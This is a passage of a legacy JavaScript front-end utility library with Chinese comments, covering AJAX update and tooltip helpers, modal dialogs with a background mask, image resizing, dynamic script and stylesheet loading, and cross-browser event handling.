			ajax.runAJAX();
		}
	},
	Update: function(vname, vars) {
		var param = {
			method: '',
			parameters: '',
			outid: '',
			tipid: '',
			onLoading: '',
			onComplete: '',
            onReturn: '',
            onFinish: '',
			onError: '',
			timeout: 0,
			cursor: 'wait'
		};
		if (typeof vars == 'string' && (vars == 'GET' || vars == 'POST')){
			param['method'] = vars;
		} else if (typeof vars == 'object') {
			for (var key in vars) param[key] = vars[key];
		}

		var isform = ($_(vname) != null && typeof $_(vname).tagName != 'undefined' && $_(vname).tagName.toLowerCase() == 'form') ? true: false;

		if (typeof param['onLoading'] == 'function') {
			var doLoading = param['onLoading'];
		} else {
			var doLoading = function() {
				if (param['cursor'] != '') document.body.style.cursor = param['cursor'];
				if (param['onLoading'] == '') param['onLoading'] = 'Loading...';
				if (param['tipid'] != null && param['tipid'] != '') {
					$_(param['tipid']).setValue(param['onLoading']);
					$_(param['tipid']).show();
				}
				if (isform) Form.disable(vname);
			}
		}
		if (typeof param['onComplete'] == 'function') {
			var doComplete = param['onComplete'];
		} else {
			var doComplete = function() {
				if (param['cursor'] != '') document.body.style.cursor = 'auto';
				if (param['tipid'] != null && param['tipid'] != '') {
					$_(param['tipid']).setValue('');
					$_(param['tipid']).hide();
				}
				if (param['outid'] != '') {
					if (this.response.match(/^(http(s)?:\/)?\/([\w\/-]+\.)+[\w-]+/i)) {
                        if (typeof param['onReturn'] == 'function') param['onReturn'](this.response);
                        else window.location.href = this.response;
					}else if (this.response.match(/^-?\d+$/) && typeof param['onReturn'] == 'function') {
                        param['onReturn'](this.response);
                    }else {
					    $_(param['outid']).setValue(this.response);
					    $_(param['outid']).show();
                    }
				}
				if (param['timeout'] != '') {
					setTimeout(function(){$_(param['outid']).hide();}, 	param['timeout']);
				}
                if (typeof param['onFinish'] == 'function') {
                    param['onFinish'](this.response);
                }
				if (isform) Form.enable(vname);
			}
		}
		if (typeof param['onError'] == 'function') {
			var doError = param['onError'];
		} else {
			var doError = function() {
				if (param['outid'] != '') $_(param['outid']).setValue('ERROR:' + this.responseStatus[1] + '(' + this.responseStatus[0] + ')');
				if (isform) Form.enable(vname);
			}
		}
		var doFail = function() {
			alert('Your browser does not support AJAX!');
			if (isform) Form.enable(vname);
		}

		Ajax.Request(vname, {
			onLoading: doLoading,
			onComplete: doComplete,
			onError: doError,
			onFail: doFail,
			method: param['method'],
			parameters: param['parameters']
		});
	},
	Tip: function(vname, vars) {
		var param = {
			method: '',
			parameters: '',
			outid: '',
			tipid: '',
            eid: '',
			onLoading: '',
			onComplete: '',
            onReturn: '',
            onFinish: '',
			onError: '',
			timeout: 3000,
			cursor: 'wait'
		};
        if(arguments.length == 3){
            vname = arguments[1];
            vars = arguments[2];
        }
		if (typeof vars == 'number') {
			param['timeout'] = vars;
			param['method'] = 'POST';
		}else if (typeof vars == 'string' && (vars == 'GET' || vars == 'POST')){
			param['method'] = vars;
		} else if (typeof vars == 'object') {
			for (var key in vars) param[key] = vars[key];
		}
        if(param['eid'] != ''){
            var eid = param['eid'];
        }else{
            var evt = window.event ? window.event : getEvent();
            var eid = evt.srcElement ? evt.srcElement.id: evt.target.id;
        }
		var tid = eid + '_tip';
		var ele = $_(eid);
		var pos = ele.getPosition();
		var atip = $_(tid);
		if (!atip) {
			atip = document.createElement('div');
			atip.id = tid;
			atip.style.display = 'none';
			atip.className = 'ajaxtip';
			document.body.appendChild(atip);
			atip.onclick = function() {
				$_(tid).hide();
			};
		}
	
		atip.style.top  = (document.documentElement.clientHeight-150)/2 + document.documentElement.scrollTop + "px";
		atip.style.left = (document.documentElement.clientWidth-300)/2 + document.documentElement.scrollLeft + "px";
		atip.innerHTML = '';
		atip.style.display = '';
		if (param['outid'] == '') param['outid'] = tid;
		if (param['tipid'] == '') param['tipid'] = tid;
		this.Update(vname, param);
	}
}

//页面宽度
function pageWidth() {
	return document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : window.innerWidth != null ? window.innerWidth : null;
}
//页面高度
function pageHeight() {
	return document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null ? document.body.clientHeight : window.innerHeight != null ? window.innerHeight : null;
}
//页顶坐标
function pageTop() {
	return typeof window.pageYOffset != 'undefined' ? window.pageYOffset: document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop: document.body.scrollTop ? document.body.scrollTop: 0;
}
//页左坐标
function pageLeft() {
	return typeof window.pageXOffset != 'undefined' ? window.pageXOffset: document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft: document.body.scrollLeft ? document.body.scrollLeft: 0;
}
//显示阴影背景
function showMask() {
	var sWidth, sHeight;
	sWidth = document.body.scrollWidth;
	sWidth = window.screen.availWidth > document.body.scrollWidth ? window.screen.availWidth: document.body.scrollWidth;
	sHeight = window.screen.availHeight > document.body.scrollHeight ? window.screen.availHeight: document.body.scrollHeight;
	var mask = document.createElement('div');
	mask.setAttribute('id', 'mask');
	mask.style.width = sWidth + 'px';
	mask.style.height = sHeight + 'px';
	mask.style.zIndex = '5000';
	document.body.appendChild(mask);
}
//隐藏阴影背景
function hideMask() {
	var mask = document.getElementById('mask');
	if (mask != null) {
		if (document.body) document.body.removeChild(mask);
		else document.documentElement.removeChild(mask);
	}
}

var dialogs = new Array();
//显示弹出框
function displayDialog(html) {
	var dialog;
	dialog = document.getElementById('dialog');
	if (!dialog) {
		dialog = document.createElement('div');
		dialog.setAttribute('id', 'dialog');
		dialog.style.zIndex = '6000';
		dialog.style.width = '350px';
		dialog.style.height = '150px';
		dialog.style.padding = '0';
		document.body.appendChild(dialog);
	}
	var d_title = arguments.length > 1 ? arguments[1] : '';
	var d_html = d_title === false ? '': '<div class="dialog_t cf"><a onclick="closeDialog()">×</a>' + d_title + '</div>';
	d_html += '<div class="dialog_c">' + html + '</div><iframe src="" frameborder="0" style="position:absolute;visibility:inherit;top:0px;left:0px;width:0px !important; height:0px !important;width:expression(this.parentNode.offsetWidth);height:expression(this.parentNode.offsetHeight);z-index:-1;filter=\'progid:DXImageTransform.Microsoft.Alpha(style=0,opacity=0)\';"></iframe>';
	$_('dialog').setInnerHTML(d_html);

	var dialog_w = parseInt(dialog.scrollWidth)+10;
	var dialog_h = parseInt(dialog.scrollHeight);
	var page_w = pageWidth();
	var page_h = pageHeight();
	var page_l = pageLeft();
	var page_t = pageTop();

	if (dialog_w < 350) {
		dialog.style.width = '90%';
		dialog_w = parseInt(dialog.clientWidth);
	} else if (dialog_w > page_w - 40) {
		dialog.style.width = (page_w - 40) + 'px';
		dialog_w = parseInt(dialog.clientWidth);
	}else {
		dialog.style.width = dialog_w + 'px';
	}

	if (dialog_h < 150) {
		dialog.style.height = '150px';
		dialog_h = parseInt(dialog.clientHeight);
	} else {
		dialog.style.height = dialog_h + 'px';
	}

	var dialog_top = page_t + (page_h / 2) - (dialog_h / 2);
	if (dialog_top < page_t) dialog_top = page_t;
	var dialog_left = page_l + (page_w / 2) - (dialog_w / 2);
	if (dialog_left < page_l) dialog_left = page_l + page_w - dialog_w;

	dialog.style.left = dialog_left + 'px';
	dialog.style.top = dialog_top + 'px';
	dialog.style.visibility = 'visible';
}
//根据url打开弹出框
function openDialog(url, mask) {
	if (mask) showMask();
	var d_title = arguments.length > 2 ? arguments[2] : '';
	if (typeof dialogs[url] == 'undefined') {
		if (url.match(/\.(gif|jpg|jpeg|png|bmp)$/ig)) {
			dialogs[url] = '<img src="' + url + '" class="imgdialog" onclick="closeDialog()" style="cursor:pointer" />';
			displayDialog(dialogs[url], d_title);
		} else {
			Ajax.Request(url, {
				onLoading: function() {
					dialogs[url] = this.response;
					displayDialog('Loading...');
				},
				onComplete: function() {
					dialogs[url] = this.response;
					displayDialog(this.response, d_title);
				}
			});
		}
	} else {
		displayDialog(dialogs[url], d_title);
	}
}
//关闭弹出框
function closeDialog() {
	var dialog = document.getElementById('dialog');
	if (document.body) {
		document.body.removeChild(dialog);
	} else {
		document.documentElement.removeChild(dialog);
	}
	if (arguments.length == 0) hideMask();
}
//图片缩小的适合大小
function imgResize(obj) {
	var width = arguments.length < 2 ? 600 : arguments[1];
	if (obj.width > width) {
		obj.resized = true;
		obj.width = width;
		obj.style.cursor = 'pointer';
	}
}
//图片功能菜单
function imgMenu(obj) {
	return true;
}
//显示图片弹出框
function imgDialog(url) {
	if (arguments.length < 2 || arguments[1].resized) openDialog(url, true);
}
//载入js
function loadJs(url) {
	if (arguments.length >= 2 && typeof arguments[1] == 'function') funload = arguments[1];
	if (arguments.length >= 3 && typeof arguments[2] == 'function') funerror = arguments[2];
	var ss = document.getElementsByTagName('script');
	for (i = 0; i < ss.length; i++) {
		if (ss[i].src && ss[i].src.indexOf(url) != -1) {
			if (typeof funload == 'function') funload();
			return;
		}
	}
	s = document.createElement('script');
	s.type = 'text/javascript';
	s.defer = 'defer';
	s.src = url;
	document.getElementsByTagName('head')[0].appendChild(s);

	if (document.all) {
		s.onreadystatechange = function() {
			if ((this.readyState == 'loaded' || this.readyState == 'complete') && typeof funload == 'function') funload();
		}
	} else {
		s.onload = function() {
			if (typeof funload == 'function') funload();
		}
	}

	s.onerror = function() {
		this.parentNode.removeChild(this);
		if (typeof funerror == 'function') funerror();
	}
}
//载入CSS
function loadCss(url) {
	var c = document.createElement('link');
	c.rel = 'stylesheet';
	c.type = 'text/css';
	c.href = url;
	document.getElementsByTagName('head')[0].appendChild(c);
}
//获得事件
function getEvent() {
    if(window.event) return window.event;
    func = getEvent.caller;
    while(func != null) {
        var arg0 = func.arguments[0];
        if (arg0) {
            if((arg0.constructor  == Event || arg0.constructor == MouseEvent) || (typeof(arg0) == "object" && arg0.preventDefault && arg0.stopPropagation)) {
                return arg0;
            }
        }
        func=func.caller;
    }
    return null;
}
//获取事件对象
function getTarget(e){
    if(!e) e = getEvent();
    if(e) return e.srcElement || e.target;
    else return null;
}
//取消事件
function stopEvent(e) {
    if(!e) e = getEvent();
	if (e && e.stopPropagation) {
        e.stopPropagation();
        e.preventDefault();
	} else if (e) {
        e.returnValue = false;
        e.cancelBubble = true;
	}
}
//增加事件函数
function addEvent(obj, type, fn) {
	if (obj.attachEvent) {
		obj['e' + type + fn] = fn;
		obj[type + fn] = function() {
			obj['e' + type + fn](window.event);
		}
		obj.attachEvent('on' + type, obj[type + fn]);
	} else {
		obj.addEventListener(type, fn, false);
	}
}
//删除事件函数
function removeEvent(obj, type, fn) {
	if (obj.detachEvent) {
		obj.detachEvent('on' + type, obj[type + fn]);
		obj[type + fn] = null;
	} else {
		obj.removeEventListener(type, fn, false);
	}
}
//根据clss获取元素
function getByClass(cname, node, tag) {
	node = node || document;
	tag = tag || '*';
	var eles = [];
	var ces = (tag === '*' && node.all) ? node.all: node.getElementsByTagName(tag);
	var pattern = new RegExp('(^|\\s)' + cname.replace(/\-/g, '\\-') + '(\\s|$)');
	for (var i = 0; i < ces.length; i++) {
		if (pattern.test(ces[i].className)) eles.push(ces[i]);
	}
	return eles;
}